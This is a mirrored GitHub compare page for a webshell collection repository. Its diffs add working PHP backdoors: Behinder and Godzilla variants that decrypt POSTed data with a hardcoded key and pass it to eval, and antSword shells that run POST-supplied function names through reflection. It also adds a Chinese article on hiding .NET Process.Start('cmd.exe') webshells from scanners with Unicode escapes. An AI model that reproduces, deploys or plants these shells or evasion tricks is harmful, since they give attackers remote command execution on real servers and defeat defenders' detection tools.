mirror of
https://github.com/tennc/webshell.git
synced 2026-01-06 14:49:09 +00:00
Compare commits
71 Commits
v-2021-01-
...
a14652d3bc
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
a14652d3bc | ||
|
|
36b676748f | ||
|
|
fc5099cf0d | ||
|
|
cb5203e131 | ||
|
|
996152da78 | ||
|
|
1643b37786 | ||
|
|
e35c908f48 | ||
|
|
638c20250e | ||
|
|
6c7c4681fe | ||
|
|
1ba4ac2b81 | ||
|
|
062a4e2891 | ||
|
|
710355afbb | ||
|
|
11c12cca75 | ||
|
|
59661e7c8a | ||
|
|
09f16a51e5 | ||
|
|
4d650897ec | ||
|
|
e421f51b5a | ||
|
|
9640d18e26 | ||
|
|
b9f06d9682 | ||
|
|
5f2e172790 | ||
|
|
ccf2230bfa | ||
|
|
44e785c4cc | ||
|
|
e12f91f024 | ||
|
|
6a095d49ac | ||
|
|
4c180bb803 | ||
|
|
cb19bf2710 | ||
|
|
b3bdf8000d | ||
|
|
994d7ee68a | ||
|
|
8527ff48f4 | ||
|
|
cddf387563 | ||
|
|
871b85b609 | ||
|
|
a8d47b1df0 | ||
|
|
869ad2f4e0 | ||
|
|
a27c7be5c9 | ||
|
|
8823c83de7 | ||
|
|
28fee469e3 | ||
|
|
e5f094a7f8 | ||
|
|
324a4c8a4e | ||
|
|
2abce7fe1d | ||
|
|
a401420941 | ||
|
|
2c42c91689 | ||
|
|
45260b3568 | ||
|
|
5ab8c018a4 | ||
|
|
98d73aa5e5 | ||
|
|
b548c1be44 | ||
|
|
b200051df7 | ||
|
|
6720e176b2 | ||
|
|
0f144916c0 | ||
|
|
f934c672f8 | ||
|
|
da63d7d5a7 | ||
|
|
b7b1bb48a0 | ||
|
|
0196c72a01 | ||
|
|
8898dbb7a6 | ||
|
|
8b5b371da4 | ||
|
|
bbddc284a2 | ||
|
|
f7555d51f5 | ||
|
|
ff8712de76 | ||
|
|
a978dd7e54 | ||
|
|
12f29dea9a | ||
|
|
28770e0fc8 | ||
|
|
89d889b70f | ||
|
|
f6efeec04a | ||
|
|
0996c99902 | ||
|
|
9cbc8d5820 | ||
|
|
74f9d4ce0f | ||
|
|
13752971e1 | ||
|
|
c3153bff1b | ||
|
|
32a2c24e87 | ||
|
|
db62a9c082 | ||
|
|
5ce21f94e4 | ||
|
|
a875c8225a |
1
.gitmodules
vendored
1
.gitmodules
vendored
@@ -1,6 +1,7 @@
|
||||
[submodule "xl7dev/WebShell"]
|
||||
path = xl7dev/WebShell
|
||||
url = https://github.com/xl7dev/WebShell
|
||||
branch = main
|
||||
[submodule "JohnTroony/php-webshells"]
|
||||
path = JohnTroony/php-webshells
|
||||
url = https://github.com/JohnTroony/php-webshells
|
||||
|
||||
22
Behinder/readme.md
Normal file
22
Behinder/readme.md
Normal file
@@ -0,0 +1,22 @@
|
||||
### [ByPassBehinder / 冰蝎WebShell免杀生成](https://github.com/Tas9er/ByPassBehinder)
|
||||
|
||||
Author:Tas9er @A.E.0.S Security Team
|
||||
|
||||
❌风险概述:
|
||||
|
||||
本工具仅限授权安全测试使用,禁止非法攻击未授权站点
|
||||
|
||||
✴️文件MD5值校对
|
||||
|
||||
文件:ByPassBehinder.exe
|
||||
|
||||
MD5 HASH:04caea5648786157fb65dd51d2bc061e
|
||||
|
||||
### [ByPassBehinder4J / 冰蝎Java WebShell免杀生成](https://github.com/Tas9er/ByPassBehinder4J)
|
||||
|
||||
Author:Tas9er @A.E.0.S Security Team
|
||||
|
||||
|
||||
|
||||
|
||||
### 安全自测
|
||||
35
Behinder/shell-2021-03-18.php
Normal file
35
Behinder/shell-2021-03-18.php
Normal file
@@ -0,0 +1,35 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$t=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);
|
||||
$J=[("$t")("cGhwOi8vaW5wdXQ="),("$t")("b3BlbnNzbA==")];
|
||||
|
||||
if (isset($_GET['pass']))
|
||||
{
|
||||
$key=substr(md5(uniqid(rand())),16);
|
||||
$_SESSION['k']=$key;
|
||||
print $key;
|
||||
}
|
||||
else
|
||||
{
|
||||
$key=$_SESSION['k'];
|
||||
$post=("$t")("ZmlsZV9nZXRfY29udGVudHM=")("$J[0]");
|
||||
if(!extension_loaded("$J[1]"))
|
||||
{
|
||||
$post=("$t")("$post")."";
|
||||
for($i=0;$i<strlen($post);$i++) {
|
||||
$tmp=[$post[$i] => $post[$i]^$key[$i+1&15]];
|
||||
$post[$i]=$tmp[$post[$i]];
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
$post=openssl_decrypt($post, "AES128", $key);
|
||||
}
|
||||
$arr=explode('|',$post);
|
||||
$func=$arr[0];
|
||||
$params=$arr[1];
|
||||
class C{public function __construct($p) {eval($p."");}}
|
||||
@new C($params);
|
||||
}
|
||||
?>
|
||||
28
Behinder/shell-2021-04-23.php
Normal file
28
Behinder/shell-2021-04-23.php
Normal file
@@ -0,0 +1,28 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30);
|
||||
$f='file'.'_get'.'_contents';
|
||||
$p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15);
|
||||
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond
|
||||
$_SESSION['k']=$key;
|
||||
$post=$f($p);
|
||||
if(!extension_loaded('openssl'))
|
||||
{
|
||||
$post=$t($post."");
|
||||
|
||||
for($i=0;$i<strlen($post);$i++) {
|
||||
$key = $key[$i+1&15];
|
||||
$post[$i] = $port[$i]^$key;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
$post=openssl_decrypt($post, "AES128", $key);
|
||||
}
|
||||
$arr=explode('|',$post);
|
||||
$func=$arr[0];
|
||||
$params=$arr[1];
|
||||
class C{public function b($p) {eval($p."");}}
|
||||
@call_user_func(array(C,b),$params);
|
||||
?>
|
||||
34
Godzilla/20220213.php
Normal file
34
Godzilla/20220213.php
Normal file
@@ -0,0 +1,34 @@
|
||||
<?php
|
||||
session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function E($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$D[$i] = $D[$i]^$K[$i+1&15];
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
function Q($D){
|
||||
return base64_encode($D);
|
||||
}
|
||||
function O($D){
|
||||
return base64_decode($D);
|
||||
}
|
||||
$P='sangfor';
|
||||
$V='payload';
|
||||
$T='3c6e0b8a9c15224a';
|
||||
if (isset($_POST[$P])){
|
||||
$F=O(E(O($_POST[$P]),$T));
|
||||
if (isset($_SESSION[$V])){
|
||||
$L=$_SESSION[$V];
|
||||
$A=explode('|',$L);
|
||||
class C{public function nvoke($p) {eval($p."");}}
|
||||
$R=new C();
|
||||
$R->nvoke($A[0]);
|
||||
echo substr(md5($P.$T),0,16);
|
||||
echo Q(E(@run($F),$T));
|
||||
echo substr(md5($P.$T),16);
|
||||
}else{
|
||||
$_SESSION[$V]=$F;
|
||||
}
|
||||
}
|
||||
26
Godzilla/20220213_02.php
Normal file
26
Godzilla/20220213_02.php
Normal file
@@ -0,0 +1,26 @@
|
||||
<?php
|
||||
@session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function encode($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$c = $K[$i+1&15];
|
||||
$D[$i] = $D[$i]^$c;
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
$payloadName='payload';
|
||||
$key='3c6e0b8a9c15224a';
|
||||
$data=file_get_contents("php://input");
|
||||
if ($data!==false){
|
||||
$data=encode($data,$key);
|
||||
if (isset($_SESSION[$payloadName])){
|
||||
$payload=encode($_SESSION[$payloadName],$key);
|
||||
eval($payload);
|
||||
echo encode(@run($data),$key);
|
||||
}else{
|
||||
if (stripos($data,"getBasicsInfo")!==false){
|
||||
$_SESSION[$payloadName]=encode($data,$key);
|
||||
}
|
||||
}
|
||||
}
|
||||
31
Godzilla/20220213_03.php
Normal file
31
Godzilla/20220213_03.php
Normal file
@@ -0,0 +1,31 @@
|
||||
<?php
|
||||
@session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function encode($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$c = $K[$i+1&15];
|
||||
$D[$i] = $D[$i]^$c;
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
$pass='pass';
|
||||
$payloadName='payload';
|
||||
$key='3c6e0b8a9c15224a';
|
||||
if (isset($_POST[$pass])){
|
||||
$data=encode(base64_decode($_POST[$pass]),$key);
|
||||
if (isset($_SESSION[$payloadName])){
|
||||
$payload=encode($_SESSION[$payloadName],$key);
|
||||
if (strpos($payload,"getBasicsInfo")===false){
|
||||
$payload=encode($payload,$key);
|
||||
}
|
||||
eval($payload);
|
||||
echo substr(md5($pass.$key),0,16);
|
||||
echo base64_encode(encode(@run($data),$key));
|
||||
echo substr(md5($pass.$key),16);
|
||||
}else{
|
||||
if (strpos($data,"getBasicsInfo")!==false){
|
||||
$_SESSION[$payloadName]=encode($data,$key);
|
||||
}
|
||||
}
|
||||
}
|
||||
@@ -1,7 +1,7 @@
|
||||
GNU GENERAL PUBLIC LICENSE
|
||||
Version 3, 29 June 2007
|
||||
|
||||
Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/>
|
||||
Copyright (C) 2007 Free Software Foundation, Inc. <https://fsf.org/>
|
||||
Everyone is permitted to copy and distribute verbatim copies
|
||||
of this license document, but changing it is not allowed.
|
||||
|
||||
@@ -631,8 +631,8 @@ to attach them to the start of each source file to most effectively
|
||||
state the exclusion of warranty; and each file should have at least
|
||||
the "copyright" line and a pointer to where the full notice is found.
|
||||
|
||||
{one line to give the program's name and a brief idea of what it does.}
|
||||
Copyright (C) {year} {name of author}
|
||||
<one line to give the program's name and a brief idea of what it does.>
|
||||
Copyright (C) <year> <name of author>
|
||||
|
||||
This program is free software: you can redistribute it and/or modify
|
||||
it under the terms of the GNU General Public License as published by
|
||||
@@ -645,14 +645,14 @@ the "copyright" line and a pointer to where the full notice is found.
|
||||
GNU General Public License for more details.
|
||||
|
||||
You should have received a copy of the GNU General Public License
|
||||
along with this program. If not, see <http://www.gnu.org/licenses/>.
|
||||
along with this program. If not, see <https://www.gnu.org/licenses/>.
|
||||
|
||||
Also add information on how to contact you by electronic and paper mail.
|
||||
|
||||
If the program does terminal interaction, make it output a short
|
||||
notice like this when it starts in an interactive mode:
|
||||
|
||||
{project} Copyright (C) {year} {fullname}
|
||||
<program> Copyright (C) <year> <name of author>
|
||||
This program comes with ABSOLUTELY NO WARRANTY; for details type `show w'.
|
||||
This is free software, and you are welcome to redistribute it
|
||||
under certain conditions; type `show c' for details.
|
||||
@@ -664,11 +664,11 @@ might be different; for a GUI interface, you would use an "about box".
|
||||
You should also get your employer (if you work as a programmer) or school,
|
||||
if any, to sign a "copyright disclaimer" for the program, if necessary.
|
||||
For more information on this, and how to apply and follow the GNU GPL, see
|
||||
<http://www.gnu.org/licenses/>.
|
||||
<https://www.gnu.org/licenses/>.
|
||||
|
||||
The GNU General Public License does not permit incorporating your program
|
||||
into proprietary programs. If your program is a subroutine library, you
|
||||
may consider it more useful to permit linking proprietary applications with
|
||||
the library. If this is what you want to do, use the GNU Lesser General
|
||||
Public License instead of this License. But first, please read
|
||||
<http://www.gnu.org/philosophy/why-not-lgpl.html>.
|
||||
<https://www.gnu.org/licenses/why-not-lgpl.html>.
|
||||
26
README.md
26
README.md
@@ -21,13 +21,15 @@
|
||||
> ### 在扩展一个项目
|
||||
> 1. [webshell-venom](https://github.com/yzddmr6/webshell-venom)
|
||||
> 2. 免杀webshell无限生成工具
|
||||
> 3. 免杀webshell无限生成工具(免杀一句话生成|免杀D盾|免杀安全狗护卫神河马查杀等一切waf)
|
||||
> 4. Author : yzddmr6
|
||||
> 5. https://github.com/pureqh/webshell
|
||||
> 6. 请自行鉴别后门
|
||||
>> 免杀webshell无限生成工具(免杀一句话生成|免杀D盾|免杀安全狗护卫神河马查杀等一切waf)
|
||||
>>
|
||||
>> Author : yzddmr6
|
||||
>>
|
||||
>> https://github.com/pureqh/webshell
|
||||
>>
|
||||
>> 请自行鉴别后门
|
||||
|
||||
|
||||
> ### other webshell project (update 2020-09-14)
|
||||
> ### other webshell project (update 2021-04-03)
|
||||
> 1. [xl7dev/WebShell](https://github.com/xl7dev/WebShell)
|
||||
> 2. [JohnTroony/php-webshells](https://github.com/JohnTroony/php-webshells)
|
||||
> 3. [BlackArch/webshells](https://github.com/BlackArch/webshells)
|
||||
@@ -47,7 +49,7 @@
|
||||
> 17. [oneoneplus/webshell](https://github.com/oneoneplus/webshell)
|
||||
> 18. [vnhacker1337/Webshell](https://github.com/vnhacker1337/Webshell)
|
||||
> 19. [backlion/webshell](https://github.com/backlion/webshell)
|
||||
|
||||
> 20. [twepl/wso](https://github.com/twepl/wso) wso for php8
|
||||
|
||||
> ### 顺便在推一波网站管理工具
|
||||
> 1. 中国菜刀
|
||||
@@ -70,11 +72,17 @@ Author :tennc
|
||||
|
||||
http://tennc.github.io/webshell
|
||||
|
||||
license : GPL v3
|
||||
license : GPL V3
|
||||
|
||||
## Download link
|
||||
Check github releases. Latest:
|
||||
|
||||
[https://github.com/tennc/webshell/releases](https://github.com/tennc/webshell/releases)
|
||||
|
||||
## <img src="https://raw.githubusercontent.com/tennc/webshell/master/jetbrains.png" width="400"> Thanks to [Jetbrains](https://www.jetbrains.com/?from=webshell)
|
||||
## [Thank you to JetBrains for providing an OSS development license for their products](https://www.jetbrains.com/?from=webshell)
|
||||
|
||||
##
|
||||
|
||||
[](https://starchart.cc/tennc/webshell)
|
||||
|
||||
|
||||
|
||||
@@ -78,5 +78,4 @@ Check github releases. Latest:
|
||||
|
||||
[https://github.com/tennc/webshell/releases](https://github.com/tennc/webshell/releases)
|
||||
|
||||
## Sponsored by Jetbrains
|
||||
## <img src="https://raw.githubusercontent.com/tennc/webshell/master/jetbrains.png" width="400"> Thanks to [Jetbrains](https://www.jetbrains.com/?from=webshell)
|
||||
## [Thank you to JetBrains for providing an OSS development license for their products](https://www.jetbrains.com/?from=webshell)
|
||||
|
||||
5
SECURITY.md
Normal file
5
SECURITY.md
Normal file
@@ -0,0 +1,5 @@
|
||||
# Security Policy
|
||||
|
||||
## Reporting a Vulnerability
|
||||
|
||||
Please report security issues to <email>
|
||||
21
antSword-shells/php1.php
Normal file
21
antSword-shells/php1.php
Normal file
@@ -0,0 +1,21 @@
|
||||
<?php
|
||||
|
||||
class Test1
|
||||
{
|
||||
public function __construct($para, $_value)
|
||||
{
|
||||
$para($_value);
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
$class1 = new ReflectionClass("Test1");
|
||||
|
||||
foreach (array('_POST') as $_r1) {
|
||||
foreach ($$_r1 as $_asadasd=>$_wfwefb) {
|
||||
|
||||
$$_asadasd =$_wfwefb;
|
||||
}
|
||||
}
|
||||
|
||||
$class2 = $class1->newInstance($_asadasd, $$_asadasd);
|
||||
25
antSword-shells/php2.php
Normal file
25
antSword-shells/php2.php
Normal file
@@ -0,0 +1,25 @@
|
||||
<?php
|
||||
class Test1
|
||||
{
|
||||
private $para1 = '';
|
||||
private $para2 = '';
|
||||
|
||||
public function __invoke($para1, $para2)
|
||||
{
|
||||
$para1($para2);
|
||||
}
|
||||
public function __construct($para1, $para2)
|
||||
{
|
||||
$this($para1, $para2);
|
||||
}
|
||||
}
|
||||
|
||||
$class1 = new ReflectionClass("Test1");
|
||||
|
||||
foreach (array('_POST') as $_r1) {
|
||||
foreach ($$_r1 as $_asadasd=>$_wfwefb) {
|
||||
|
||||
$$_asadasd =$_wfwefb;
|
||||
}
|
||||
}
|
||||
$class2 = $class1->newInstance($_asadasd, $$_asadasd);
|
||||
46
antSword-shells/php3.php
Normal file
46
antSword-shells/php3.php
Normal file
@@ -0,0 +1,46 @@
|
||||
<?php
|
||||
|
||||
trait Dog
|
||||
{
|
||||
public $name="dog";
|
||||
|
||||
public function drive()
|
||||
{
|
||||
echo "This is dog drive";
|
||||
}
|
||||
public function eat($a, $b)
|
||||
{
|
||||
$a($b);
|
||||
}
|
||||
}
|
||||
|
||||
class Animal
|
||||
{
|
||||
public function drive()
|
||||
{
|
||||
echo "This is animal drive";
|
||||
}
|
||||
public function eat()
|
||||
{
|
||||
echo "This is animal eat";
|
||||
}
|
||||
}
|
||||
|
||||
class Cat extends Animal
|
||||
{
|
||||
use Dog;
|
||||
public function drive()
|
||||
{
|
||||
echo "This is cat drive";
|
||||
}
|
||||
}
|
||||
|
||||
foreach (array('_POST') as $_request) {
|
||||
foreach ($$_request as $_key=>$_value) {
|
||||
$$_key= $_value;
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
$cat = new Cat();
|
||||
$cat->eat($_key, $_value);
|
||||
398
aspx/.NET WebShell 免杀系列之Unicode编码.md
Normal file
398
aspx/.NET WebShell 免杀系列之Unicode编码.md
Normal file
@@ -0,0 +1,398 @@
|
||||
### .NET WebShell 免杀系列之Unicode编码
|
||||
|
||||
由dotNet安全矩阵星球圈友们组成的微信群里大家伙常常聊着.NET话题,这不今天有个群友问.NET WebShell 绕过和免杀的方法,而.NET下通常用Process或其他的类和方法触发命令执行,本文不走曲线救国的路线,走硬刚Unicode编码绕过的方式Bypass主流的webshell查杀工具,那么是如何免杀的呢?请阅读者保持好奇心跟随笔者一探究竟吧!
|
||||
|
||||
|
||||
|
||||
2.1 起源
|
||||
------
|
||||
|
||||
早期美帝的程序员没有意识到英语只是全世界所有语言中的一种,他们以为26个英文字母再加上一些其它符号就够用了所以就只有ASCII码,但是随着互联网的发展他们终于意识到软件原来还是需要给不同国家不同语言的人来使用的,所以就开始有了其它的编码方法,但因为缺少一个一统天下的标准,所以乱码问题非常严重。而 Unicode 就是要来解决这个问题,20世纪80年代末,Unicode协会成立,该协会成立的目的在于用一个足够大统一的字符集来支持世界上的所有语言,简单的说`Unicode是一套通用的字符集,包含世界上的大部分字符`。Unicode协会在1991年首次发布了The Unicode Standard,之后每1-2年发布一个大的版本以增加重大特性。从2013年9月Unicode6.3发布之后,Unicode一直保持一个相对稳定的发布周期,在每年的上半年发布一个新版本。直至2020年3月,Unicode的版本为Unicode 13.0.0,在最新的Unicode13版本中,包含了大约14万字符,可以支持154种脚本的文本显示,除了定义哪些字符会被涵盖外,它还要定义每个字符所对应的码位。
|
||||
|
||||
2.2 码位
|
||||
------
|
||||
|
||||
码位英文名为 Code point 或 Code position ,Unicode 字义了字符集合后,需要为每个字符指定一个数字,这样计算机才有办法处理。假如字符集中有 1 万个字符,那就需要 1 万个数字,每个字符对应一个数字,这所有的 1 万个数字就构成了编码空间,而每个数字就是对应的字符的码位。
|
||||
|
||||
2.3 UTF-8字符集
|
||||
------------
|
||||
|
||||
UTF-8 应用非常广泛,即使是个刚入行的小白,也应该会经常听到前辈说,“把文件保存成 UTF-8”,“这个讨厌的网站居然用的是 GB2312 编码”,等等。之所以这么流行,是因为 UTF-8 完全兼容 ASCII,对于 ASCII 字符,UTF-8 使用和 ASCII 完全一样的编码方式,同样只使用一个字节,这就意味着,如果被编码的字符仅含 ASCII 字符,那即使是用 UTF-8 进行编码,只支持 ASCII 的旧系统仍然能够准确地解码。同时,如果被编码的字符大部分是 ASCII 字符,因为只占用一个字节,UTF-8 也最节省空间 .NET 在设计过程中就考虑了对 Unicode 字符的支持,**char**是 .NET Framework 中的 **System.Char**对象,也是最基本的字符类型 ,每个`char`都是一个 Unicode 字符。它在内存中占用 2 个字节,取值范围为 0-65535,UTF8将每个Unicode标量值映射成一到四个无符号的8比特的编码单元,这是一种变长的编码方案,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`大于`\x07FF`的使用3字节,小于等于`\x07FF`大于`\x007F`的使用2字节,小于等于`\x007F`使用1字节,因为UTF8性能效率都很高,所以很多的网站和应用程序、媒体设备都使用它。理论就介绍这么多,接下来看一些案例 比如常规的.NET启动进程代码
|
||||
|
||||
<%@ Page Language="C#" trace="false" validateRequest="false"
|
||||
|
||||
EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
protected void Page\_load(object sender, EventArgs e)
|
||||
|
||||
{
|
||||
|
||||
System.Diagnostics.Process.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</Script>
|
||||
|
||||
2.4 UTF-16字符集
|
||||
-------------
|
||||
|
||||

一种变长的编码格式,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`的字符,使用2字节存储,将Process.Start方法使用UTF16编码为:Process.\\u0053\\u0074\\u0061\\u0072\\u0074,如下图
|
||||
|
||||
|
||||
|
||||
还可以对完全限定路径做编码,注意 `.` 不能编码为 `\u002e`,否则编译器会抛出异常,如下编码 System.Diagnostics.Process.Start,即使换行也不影响运行
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load()
|
||||
|
||||
{
|
||||
|
||||
\\u0053\\u0079\\u0073\\u0074\\u0065\\u006d.
|
||||
|
||||
\\u0044\\u0069\\u0061\\u0067\\u006e\\u006f\\u0073\\u0074\\u0069\\u0063\\u0073.
|
||||
|
||||
\\u0050\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073.
|
||||
|
||||
\\u0053\\u0074\\u0061\\u0072\\u0074("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</Script>
|
||||
|
||||


分别用安全狗和D盾测试免杀效果,同目录下还有另外3个文件,aspx.aspx 是经典Jscript一句话木马,aspxspy.aspx 看文件名就知道是经典大马,xls.aspx 是基于xml文档实现的小马,对比被杀的3个Webshell,Unicode编码后的webshell免杀效果非常理想,如下图unicode.aspx
|
||||
|
||||
|
||||
|
||||
2.5 UTF-32字符集
|
||||
-------------
|
||||
|
||||

Unicode 的编码空间为 0xFFFF - 0x10FFFF,那可以想到的最简单的办法就是让每个码位对应一个 32 位 (4 bytes) 二进制数,这就是 UTF-32 编码。所以在 UTF-32 中,每个字符占用 4 个字节,它是一种定长编码格式,使用32位表示Unicode中的一个码位。由于Unicode的码位实际只用了21位,所以多余部分前导0。例如字符小写字母a,对应码位为`\x61`,存储的字节序列为:`\x00000061`。如下代码保存为U32.aspx,尝试用D盾扫描,只扫出上述3个经典webshell,并未检测出UTF32编码后的恶意样本
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Process.
|
||||
|
||||
\\U00000053\\U00000074\\U00000061\\U00000072\\U00000074("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
|
||||
|
||||
